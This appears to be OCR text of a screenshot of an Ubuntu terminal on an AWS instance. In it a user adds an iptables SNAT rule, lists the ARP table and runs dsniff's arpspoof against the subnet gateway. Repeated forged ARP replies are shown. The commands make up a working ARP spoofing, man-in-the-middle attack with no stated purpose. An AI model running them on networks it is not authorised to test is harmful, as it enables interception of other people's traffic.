 root@ip-172-31-36-183: ~
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Mon Oct 17 11:02:27 UTC 2022
System load:  0.0               Processes:             110
Usage of /:   28.0% of 7.57GB   Users logged in:       1
Memory usage: 34%               IPv4 address for eth0: 172.31.36.183
Swap usage:   0%
* Ubuntu Pro delivers the most comprehensive open source security and
compliance features.
https://ubuntu.com/aws/pro
28 updates can be applied immediately.
To see these additional updates run: apt list --upgradable
*** System restart required ***
Last login: Mon Oct 17 10:45:44 2022 from 203.190.8.6
ubuntu@ip-172-31-36-183:~$ sudo -i
sudo: unable to resolve host ip-172-31-36-183: Temporary failure in name resolution
root@ip-172-31-36-183:~# sudo iptables -t nat -A POSTROUTING -j SNAT --to-source 172.31.32.1
sudo: unable to resolve host ip-172-31-36-183: Temporary failure in name resolution
root@ip-172-31-36-183:~# arp -a
? (172.31.32.1) at 02:6f:b6:90:a8:24 [ether] on eth0
root@ip-172-31-36-183:~# sudo arpspoof -i eth0 -t 172.31.32.1
sudo: unable to resolve host ip-172-31-36-183: Temporary failure in name resolution
Version: 2.4
Usage: arpspoof [-i interface] [-c own|host|both] [-t target] [-r] host
root@ip-172-31-36-183:~# sudo apt install dsniff
sudo: unable to resolve host ip-172-31-36-183: Temporary failure in name resolution
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
dsniff is already the newest version (2.4b1+debian-30build1).
0 upgraded, 0 newly installed, 0 to remove and 27 not upgraded.
root@ip-172-31-36-183:~# sudo arpspoof -i eth0 -t 172.31.32.1 172.31.36.183
sudo: unable to resolve host ip-172-31-36-183: Temporary failure in name resolution
2:f2:d1:fc:a2:8c 2:6f:b6:90:a8:24 0806 42: arp reply 172.31.36.183 is-at 2:f2:d1:fc:a2:8c
2:f2:d1:fc:a2:8c 2:6f:b6:90:a8:24 0806 42: arp reply 172.31.36.183 is-at 2:f2:d1:fc:a2:8c
2:f2:d1:fc:a2:8c 2:6f:b6:90:a8:24 0806 42: arp reply 172.31.36.183 is-at 2:f2:d1:fc:a2:8c
2:f2:d1:fc:a2:8c 2:6f:b6:90:a8:24 0806 42: arp reply 172.31.36.183 is-at 2:f2:d1:fc:a2:8c
2:f2:d1:fc:a2:8c 2:6f:b6:90:a8:24 0806 42: arp reply 172.31.36.183 is-at 2:f2:d1:fc:a2:8c
2:f2:d1:fc:a2:8c 2:6f:b6:90:a8:24 0806 42: arp reply 172.31.36.183 is-at 2:f2:d1:fc:a2:8c
91°F
Haze
5:10 PM
10/17/2022